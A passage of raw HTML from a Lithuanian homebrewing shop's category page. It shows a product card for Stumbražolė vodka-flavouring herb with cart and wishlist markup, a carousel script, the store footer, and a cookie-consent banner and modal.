	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="0" class="quantity_product quantity_product_1581" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1581" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1581" name="id_product_attribute">
		<input type="hidden" value="1581" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_1581" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1581 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Greita peržiūra"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Greita peržiūra</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="1581"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams/stumbrazole-4l">Stumbražolė (4L)</a></h3>

			      	<div class="product-reference">
				        <span itemprop="sku">405050</span>
			      	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


      <div class="product-price-and-shipping">
      
      

      <span class="price" aria-label="Kaina">
                          1,40 €
              </span>

      

      
    </div>
  	<div class="category-default">
		<a href="https://medeja.lt/alkoholiniams-gerimams/zoleles-ir-azuolo-drozles-stipriesiems-alkoholiniams-gerimams" title="Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams"> 
                     Žolelės ir ąžuolo drožlės stipriesiems alkoholiniams gėrimams
                </a>
	</div>

  <div id="product-description-short-1581" class="description-short">Stumbražolė, STUMBRŽOLĖ 4-iems litrams užpiltinės pasigaminti. Dar Žečpospolitos laikais mūsų senoliai gamino degtinę ir suko sau galvą kaip ją "paskaninti". Taip jie rado stumbražolę. Įmerkę kelis žolės stiebelius, pastebėjo, kad stumbražolė</div>
<div class="product-action-buttons">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://medeja.lt/krepselis" method="post">
		<input type="hidden" name="token" value="b15f63d38aaabdbf8b5233f195c49406">
		<input type="hidden" value="0" class="quantity_product quantity_product_1581" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1581" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1581" name="id_product_attribute">
		<input type="hidden" value="1581" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">		
		<input type="numeric" class="input-group product-list-qty-value form-control qty qty_product qty_product_1581" name="qty" value="1" data-min="1">
		
		<span class="input-group-btn-vertical product-list-qty-buttons">
			<button class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button">
				<i class="material-icons touchspin-up"></i>
			</button><button class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button">
				<i class="material-icons touchspin-down"></i>
			</button>
		</span>
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1581 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Į krepšelį</span>
			</span>
		  </button>
	</form>
</div>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="wishlist">
				<a
			class="leo-wishlist-button btn-product btn-primary btn"
			href="javascript:void(0)"
			data-id-wishlist=""
			data-id-product="1581"
			data-id-product-attribute="0"
			title="Įdėti į pageidavimų sąrašą"
		>
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove"
					>Išimti iš pageidavimų sąrašo</span
				>
				<span class="name-btn-product text-add">Įdėti į pageidavimų sąrašą</span>
			</span>
		</a>
			</div>
</leotheme@gmail.com>

</div>
</div>
  </div>
</article>

                              
            </div>
                  </div>
      </div>
    </div>
  </div>
</section>
<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 2],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_12449781937668623"        class="row ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" #F0F0F0 no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="banner-footer-list">    <div class="banner-icon-block">        <svg width="26" height="31" viewBox="0 0 26 31" fill="none" xmlns="http://www.w3.org/2000/svg">            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.64649 13.1248C5.64649 9.18985 8.84363 5.99992 12.7875 5.99992C16.7314 5.99992 19.9285 9.18985 19.9285 13.1248C19.9285 17.0598 16.7314 20.2497 12.7875 20.2497C8.84363 20.2497 5.64649 17.0598 5.64649 13.1248ZM12.7875 8.24989C10.0891 8.24989 7.90155 10.4325 7.90155 13.1248C7.90155 15.8172 10.0891 17.9998 12.7875 17.9998C15.4859 17.9998 17.6735 15.8172 17.6735 13.1248C17.6735 10.4325 15.4859 8.24989 12.7875 8.24989Z" fill="white"/>            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.0454735 11.4101C0.578159 4.9623 5.9785 0 12.4628 0H13.1122C19.5965 0 24.9968 4.9623 25.5295 11.4101C25.8157 14.8738 24.7434 18.3131 22.5384 21.0036L15.3327 29.7961C14.0172 31.4013 11.5578 31.4013 10.2423 29.7961L3.03658 21.0036C0.83165 18.3131 -0.240677 14.8738 0.0454735 11.4101ZM12.4628 2.24997C7.1521 2.24997 2.72918 6.31413 2.29291 11.595C2.05475 14.4777 2.94722 17.3401 4.78233 19.5793L11.9881 28.3719C12.4013 28.8761 13.1737 28.8761 13.5869 28.3719L20.7927 19.5793C22.6278 17.3401 23.5203 14.4777 23.2821 11.595C22.8458 6.31413 18.4229 2.24997 13.1122 2.24997H12.4628Z" fill="white"/>        </svg>    </div>    <div class="banner-content">        <p><a href="https://goo.gl/maps/gVBPtyVUh2ZL7XACA" target="_blank">Dariaus ir Girėno g. 3, Plungė, Lietuva</a></p>    </div></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="banner-footer-list">    <div class="banner-icon-block">        <svg width="31" height="31" viewBox="0 0 31 31" fill="none" xmlns="http://www.w3.org/2000/svg">            <path d="M16.8286 6.64286C16.8286 5.90911 16.2337 5.31429 15.5 5.31429C14.7663 5.31429 14.1714 5.90911 14.1714 6.64286V15.5C14.1714 15.9581 14.4074 16.3838 14.7959 16.6266L20.1101 19.9481C20.7324 20.3369 21.552 20.1478 21.9409 19.5256C22.3298 18.9034 22.1406 18.0837 21.5184 17.6948L16.8286 14.7636V6.64286Z" fill="white"/>            <path fill-rule="evenodd" clip-rule="evenodd" d="M15.5 0C6.93959 0 0 6.93959 0 15.5C0 24.0604 6.93959 31 15.5 31C24.0604 31 31 24.0604 31 15.5C31 6.93959 24.0604 0 15.5 0ZM2.65714 15.5C2.65714 8.40709 8.40709 2.65714 15.5 2.65714C22.5929 2.65714 28.3429 8.40709 28.3429 15.5C28.3429 22.5929 22.5929 28.3429 15.5 28.3429C8.40709 28.3429 2.65714 22.5929 2.65714 15.5Z" fill="white"/>        </svg>    </div>    <div class="banner-content">        <p>I-V 9-18 val. VI 10-14 val.</p>    </div></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="banner-footer-list">    <div class="banner-icon-block">        <svg width="31" height="25" viewBox="0 0 31 25" fill="none" xmlns="http://www.w3.org/2000/svg">            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.318125 6.45982C-0.144354 10.7711 -0.123739 15.7434 0.519807 20.0372C0.875895 22.413 2.80851 24.2344 5.19412 24.4425L7.68731 24.6599C12.886 25.1133 18.114 25.1133 23.3127 24.6599L25.8059 24.4425C28.1915 24.2344 30.1241 22.413 30.4802 20.0372C31.1237 15.7434 31.1444 10.7714 30.6819 6.46008C30.6221 5.96026 30.5549 5.46111 30.4802 4.9628C30.1241 2.58696 28.1915 0.765568 25.8059 0.557504L23.3127 0.340056C18.114 -0.113352 12.886 -0.113352 7.68731 0.340056L5.19412 0.557504C2.80851 0.765568 0.875895 2.58696 0.519807 4.9628C0.445134 5.46102 0.377906 5.96008 0.318125 6.45982ZM7.90176 2.81524C12.9577 2.37427 18.0423 2.37427 23.0982 2.81524L25.5914 3.03268C26.8367 3.14129 27.8455 4.09206 28.0314 5.33226C28.0507 5.46105 28.0695 5.5899 28.0878 5.71881L18.9073 10.836C16.7882 12.0171 14.2116 12.0171 12.0926 10.836L2.91222 5.71887C2.93048 5.58994 2.94926 5.46107 2.96857 5.33226C3.15445 4.09206 4.16328 3.14129 5.40857 3.03268L7.90176 2.81524ZM28.3908 8.39209C28.711 12.1483 28.5912 15.9328 28.0314 19.6677C27.8455 20.9079 26.8367 21.8587 25.5914 21.9673L23.0982 22.1848C18.0423 22.6257 12.9577 22.6257 7.90176 22.1848L5.40858 21.9673C4.16328 21.8587 3.15445 20.9079 2.96857 19.6677C2.40878 15.9328 2.28899 12.1483 2.60921 8.39215L10.89 13.0078C13.7569 14.6059 17.2429 14.6059 20.1099 13.0078L28.3908 8.39209Z" fill="white"/>        </svg>    </div>    <div class="banner-content">        <p><a href="mailto:plunge@medeja.lt">plunge@medeja.lt</a></p>    </div></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="banner-footer-list">    <div class="banner-icon-block">        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">            <path fill-rule="evenodd" clip-rule="evenodd" d="M3.86409 11.6564C6.92541 18.3263 12.373 23.6291 19.145 26.5024L19.1664 26.5115L20.4746 27.095C22.1406 27.8376 24.0987 27.3102 25.1668 25.831L27.3495 22.8083C27.4829 22.6237 27.4485 22.3669 27.2713 22.2239L23.4608 19.148C23.2713 18.9951 22.9928 19.0307 22.8479 19.2264L21.3648 21.2287C21.0047 21.715 20.3542 21.884 19.8031 21.6345C14.7394 19.3415 10.6702 15.27 8.37862 10.2033C8.12921 9.6519 8.29808 9.00108 8.7841 8.6407L10.7853 7.15679C10.9808 7.0118 11.0164 6.73308 10.8636 6.54355L7.78906 2.73027C7.64616 2.55304 7.38967 2.51861 7.20515 2.6519L4.16785 4.84583C2.67978 5.92071 2.15574 7.89645 2.9153 9.56818L3.86307 11.6542L3.86409 11.6564ZM18.1312 28.8645C10.7729 25.7393 4.85455 19.9757 1.5282 12.7268L1.5262 12.7224L0.576447 10.6321C-0.689487 7.84588 0.18392 4.55297 2.66403 2.76151L5.70133 0.567576C6.993 -0.365428 8.7884 -0.12446 9.78868 1.11615L12.8632 4.92943C13.933 6.2562 13.6838 8.20718 12.315 9.22216L11.1683 10.0725C13.1053 13.8332 16.1753 16.905 19.9339 18.8432L20.7837 17.6958C21.7981 16.3262 23.748 16.0769 25.074 17.1472L28.8845 20.2231C30.1248 21.2243 30.3653 23.0214 29.432 24.3139L27.2493 27.3366C25.4691 29.8018 22.2056 30.6809 19.429 29.4431L18.1312 28.8645Z" fill="white"/>        </svg>    </div>    <div class="banner-content">        <p><a href="tel:+37044850267">+370 448 50267</a></p>    </div></div>    	</div>
    </div>            </div>
    </div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row footer-1 ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-9 col-sp-12 footer-left ApColumn "
	    >
        <h4 class="title_block title-ap-column">PREKIŲ KATEGORIJOS</h4>
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://medeja.lt/vyno-gamyba" target="_self">Vyno gamyba</a></li>
                                                                                <li><a href="https://medeja.lt/vynuogynas-sodas-ir-darzas" target="_self">Vynuogynas ir sodas</a></li>
                                                                                <li><a href="https://medeja.lt/alaus-gamyba" target="_self">Alaus gamyba</a></li>
                                                                                <li><a href="https://medeja.lt/alkoholiniams-gerimams" target="_self">Alkoholiniams gėrimams</a></li>
                                                                                <li><a href="https://medeja.lt/surio-ir-jogurto-gamybai" target="_self">Sūrio ir jogurto gamybai</a></li>
                                                                                <li><a href="https://medeja.lt/kepiniams-makaronu-gamybai" target="_self">Kepiniams, makaronų gamybai</a></li>
                                                                                <li><a href="https://medeja.lt/mesos-zuvies-gaminiams" target="_self">Mėsos, žuvies gaminiams</a></li>
                                                                                <li><a href="https://medeja.lt/tabako-aksesuarai-1" target="_self">Tabako aksesuarai</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12 footer-left ApColumn "
	    >
        <h4 class="title_block title-ap-column">NAUDINGOS NUORODOS</h4>
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://medeja.lt/dovanu-kuponai" target="_self">Dovanų kuponai</a></li>
                                                                                <li><a href="/specialus-pasiulymai" target="_self">Specialūs pasiūlymai</a></li>
                                                                                <li><a href="https://medeja.lt/info/video-receptai" target="_self">Video receptai</a></li>
                                                                                <li><a href="https://medeja.lt/info/receptai" target="_self">Receptai</a></li>
                                                                                <li><a href="https://medeja.lt/info/patarimai-vyno-gamybai" target="_self">Patarimai vyno gamybai</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12 footer-left ApColumn "
	    >
        <h4 class="title_block title-ap-column">VARTOTOJO PROFILIS</h4>
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://medeja.lt/mano-paskyra" target="_self">Mano profilis</a></li>
                                                                                <li><a href="/krepselis?action=show" target="_self">Mano užsakymai</a></li>
                                                                                <li><a href="/noru-sarasas" target="_self">Norų sąrašas</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12 footer-left ApColumn "
	    >
        <h4 class="title_block title-ap-column">INFORMACIJA</h4>
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://medeja.lt/info/kontaktai" target="_self">Kontaktai</a></li>
                                                                                <li><a href="https://medeja.lt/susisiekite-su-mumis" target="_self">Susisiekite su mumis</a></li>
                                                                                <li><a href="https://medeja.lt/info/parduotuves-jusu-mieste" target="_self">Parduotuvės Jūsų mieste</a></li>
                                                                                <li><a href="https://medeja.lt/info/prekiu-pristatymas" target="_self">Prekių pristatymas</a></li>
                                                                                <li><a href="https://medeja.lt/info/prekiu-grazinimas" target="_self">Prekių gražinimas</a></li>
                                                                                <li><a href="https://medeja.lt/info/privatumo-apsauga" target="_self">Privatumo apsauga</a></li>
                                                                                <li><a href="https://medeja.lt/info/salygos-ir-taisykles" target="_self">Sąlygos ir taisyklės</a></li>
                                                    </ul>
                    </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/Medeja.lt" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
          </ul>
  </div>


    </div>            </div>
    

<div id="lgcookieslaw_banner" class="lgcookieslaw-banner lgcookieslaw-banner-bottom lgcookieslaw-reject-button-enabled">
    
    <div class="container">
        <div class="lgcookieslaw-banner-message">
            <p>Ši svetainė naudoja savo ir trečiųjų šalių slapukus, kad pagerintų mūsų paslaugas ir, analizuodama jūsų naršymo įpročius, rodytų reklamą, susijusią su jūsų pageidavimais. Norėdami duoti sutikimą juos naudoti, paspauskite mygtuką Sutinku.</p> 
            <div class="lgcookieslaw-link-container">
                <a class="lgcookieslaw-info-link lgcookieslaw-link" target="_blank" href="https://medeja.lt/info/privatumo-apsauga">Daugiau informacijos</a>

                <a id="lgcookieslaw_customize_cookies_link" class="lgcookieslaw-customize-cookies-link lgcookieslaw-link">Privatumo nustatymai</a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">
                    Nesutinku
                </button>
            
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">
                Sutinku
            </button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-header">
        <h2 class="lgcookieslaw-modal-header-title">
            Privatumo nustatymai

            <div class="lgcookieslaw-modal-header-title-user-consent-elements">
                <div
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-consent-date"
                    role="tooltip"
                    title=""
                >
                    <i class="lgcookieslaw-icon-schedule"></i> <span class="lgcookieslaw-user-consent-consent-date-text"></span>
                </div>
                <a
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-download"
                    role="tooltip"
                    title="Paspauskite, kad atsisiųsti sutikimą"
                    target="_blank"
                    href=""
                >
                    <i class="lgcookieslaw-icon-download"></i> Sutikimas
                </a>
            </div>
        </h2>
    </div>
    <div class="lgcookieslaw-modal-body">
        <div class="lgcookieslaw-modal-body-content">
                                                <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                             Privalomi slapukai                                <div
                                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container"
                                    role="tooltip"
                                    title="Privaloma"
                                >
                                    Privaloma
                                </div>
                                                    </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch lgcookieslaw-switch-disabled">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Išjungti</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_1"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="1"
                                    data-consent-mode="true"
                                    data-consent-type=""                                    data-technical="true"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_1"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Įjungti</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_1" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_1">
                                <span class="lgcookieslaw-section-purpose-button-title">Aprašymas ir slapukai</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_1">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Šie slapukai reikalingi, kad svetainė veiktų, ir jų negalima išjungti. Tokie slapukai nustatomi tik reaguojant į jūsų veiksmus, tokius kaip kalba, valiuta, prisijungimo sesija, privatumo nuostatos. Galite nustatyti, kad naršyklė blokuotų šiuos slapukus, tačiau tada mūsų svetainė gali neveikti.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Slapuko pavadinimas"
                                                            >
                                                                Slapukas
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Su slapuku susietas domenas"
                                                            >
                                                                Teikėjas
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Slapuko paskirtis"
                                                            >
                                                                Paskirtis
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Slapuko galiojimo laikas"
                                                            >
                                                                Galiojimo laikas
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>PHP_SESSID</td>
                                                            <td>medeja.ekodizainas.lt</td>
                                                            <td>PHPSESSID slapukas yra sukurtas PHP ir leidžia svetainėms saugoti nuosekliuosius būsenos duomenis. Svetainėje jis naudojamas vartotojo sesijai nustatyti ir būsenos duomenims perduoti per laikinąjį slapuką, kuris paprastai vadinamas seanso slapuku. Šie slapukai liks jūsų kompiuteryje tik tol, kol uždarysite naršyklę. </td>
                                                            <td>Sesija</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>PrestaShop-#</td>
                                                            <td>medeja.ekodizainas.lt</td>
                                                            <td>Tai yra slapukas, kurį Prestashop naudoja informacijai saugoti ir vartotojo seansui palaikyti. Jame saugoma tokia informacija kaip valiuta, kalba, kliento ID, be kitų duomenų, reikalingų tinkamam parduotuvės veikimui. </td>
                                                            <td>480 valandos</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Lankytojų statistikos slapuka                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Išjungti</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_2"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="2"
                                    data-consent-mode="true"
                                    data-consent-type=""                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_2"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Įjungti</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_2" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_2">
                                <span class="lgcookieslaw-section-purpose-button-title">Aprašymas ir slapukai</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_2">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Šie slapukai leidžia matuoti lankytojų srautą ir matyti srauto šaltinius renkant informaciją duomenų rinkiniuose. Jie taip pat padeda suprasti, kurie produktai ir veiksmai yra populiaresni už kitus.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Slapuko pavadinimas"
                                                            >
                                                                Slapukas
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Su slapuku susietas domenas"
                                                            >
                                                                Teikėjas
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Slapuko paskirtis"
                                                            >
                                                                Paskirtis
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Slapuko galiojimo laikas"
                                                            >
                                                                Galiojimo laikas
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>_clck</td>
                                                            <td>Microsoft Clarity</td>
                                                            <td>Skirtas išsaugoti unikalų vartotojo ID. </td>
                                                            <td>1 metai</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_clsk</td>
                                                            <td>Microsoft Clarity</td>
                                                            <td>Naudojamas išsaugoti ir sujungti naudotojo puslapio peržiūras į vieną seanso įrašą. </td>
                                                            <td>1 diena</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Rinkodaros slapukai                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Išjungti</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_3"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="3"
                                    data-consent-mode="true"
                                    data-consent-type=""                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_3"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Įjungti</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_3" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_3">
                                <span class="lgcookieslaw-section-purpose-button-title">Aprašymas ir slapukai</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_3">
                                <div class="lgcookieslaw-section-purpose-content-description">
